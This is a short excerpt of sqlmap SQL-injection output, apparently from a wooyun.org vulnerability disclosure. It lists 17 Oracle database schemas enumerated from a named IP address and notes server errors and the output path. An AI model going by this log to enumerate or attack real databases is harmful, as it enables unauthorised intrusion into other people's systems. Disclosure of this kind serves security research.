 [19:52:36] [INFO] retrieved: SYS
[19:52:38] [INFO] retrieved: SYSMAN
[19:52:41] [INFO] retrieved: SYSTEM
[19:52:43] [INFO] retrieved: TSMSYS
[19:52:45] [INFO] retrieved: WMSYS
[19:52:48] [INFO] retrieved: XDB
available databases [17]:
[*] BILL
[*] BOSS
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[19:52:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 18 times
[19:52:48] [INFO] fetched data logged to text files under '/pentest/sql/sqlmap/o
utput/211.147.1.41'
www.wooyun.org